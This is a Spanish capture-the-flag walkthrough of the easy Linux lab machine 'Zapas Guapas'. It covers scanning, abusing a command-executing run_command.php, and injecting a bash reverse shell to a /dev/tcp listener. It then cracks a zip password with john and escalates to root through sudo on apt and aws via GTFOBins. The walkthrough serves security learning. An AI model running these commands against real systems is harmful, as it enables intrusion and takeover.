|

|

| Máquina: Zapas Guapas | |

| SO: Linux | |

| Dificultad: Facil | |

| Descarga |





1. Identifico el host en la red.

sudo arp-scan -I enp2s0 --localnet



2. Escaneando puertos y servicios activos del host.

sudo nmap -p- --open -T5 -sCV --min-rate=5000 -n -Pn 192.168.1.6

3. Veo una pagina web pero sin mayor importancia.

http://192.168.1.6



4. Fuzzeo recursos en la web.

gobuster dir -u http//192.168.1.6/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x html,php,txt,js -q





5. Lo interesante esta en el login, revisando la fuente encuentro un fichero php que ejecuta comandos.

http://192.168.1.6/login.html



6. Me dirijo al fichero con los parametros requeridos y pruebo con un comando.

http://192.168.1.6/run_command.php?username=&password=id

7. Obteniendo una reverse shell.



7.1- Me pongo en escucha

sudo nc -nvlp 443



7.2- Ingreso el comando para enviar la shell

http://192.168.1.6/run_command.php?username=&password=bash -c "bash -i>%26 /dev/tcp/192.168.1.13/443 0>%261"



7.3- Recibo la conexion por nc



8. Encuentro ciertas pistas, y ademas un zip que contiene un password.txt pero esta protegido con una contraseña para descomprimir.

cat /etc/passwd | grep bash

ls /home/test/ /home/proadidas/ /home/pronike/

cat /home/proadidas/user.txt /home/pronike/nota.txt

ls /opt

unzip -l /opt/importante.zip

unzip /opt/importante.zip



9. Traendo el comprimido a mi maquina local y crackeando la pass.

9.1- Lo paso a base64

base64 -w0 /opt/importante.zip; echo



9.2- Recupero el comprimido en local

echo "hash" | base64 -d -w0 > file.zip



9.3- Crackeando la contraseña y descomprimiendo

zip2john file.zip > hash

john --wordlist=/usr/share/wordlists/rockyou.txt hash

unzip file.zip



10. Accedo por ssh con las credenciales indicadas en el archivo.

cat password.txt

ssh pronike@192.168.1.6



11. Veo la nota anterior, y ademas tengo un binario que puedo ejecutar justamente como proadidas.

cat nota.txt

sudo -l





12. En gtfobins podemos ver como usar el binario, en este caso saltar a proadidas.

12.1- Esperamos un poco hasta que salte esta parte

sudo -u proadidas apt changelog apt



12.2- Me lanzo una bash y ya soy usuario proadidas

!/bin/bash



13. Escalando privilegios.

13.1- Hay un binario root, otra ves gtfobins y ejecuto el binario

sudo -l

sudo -u root aws help

13.2- Al final ingreso el comando para lanzarme una bash

!/bin/bash



-> Ya somos root